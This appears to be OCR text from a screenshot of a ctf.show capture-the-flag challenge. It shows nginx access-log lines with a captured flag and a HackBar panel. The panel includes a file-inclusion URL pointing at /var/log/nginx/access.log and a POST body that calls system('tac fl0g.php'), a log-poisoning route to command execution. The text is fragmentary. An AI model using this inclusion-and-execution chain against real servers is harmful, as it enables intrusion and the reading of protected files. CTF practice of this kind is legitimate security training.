 172.12.0.2 - - [19/Jul/2022:04:00:33 +0000] "GET / HTTP/1.1"
200 2291 "http://e809d631-5620-4078-bb59-
2c9503e115c8.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[19/Jul/2022:04:01:30 +0000] "GET / HTTP/1.1" 200 2291 "-"
"$flag="ctfshow{296ee66d-59ae-4b59-b726-fbe703cc7e50}";
*/ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://e809d631-5620-4078-bb59-2c9503e115c8.challenge.ctf.show/?
file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system("tac fl0g.php");
ADD HEADER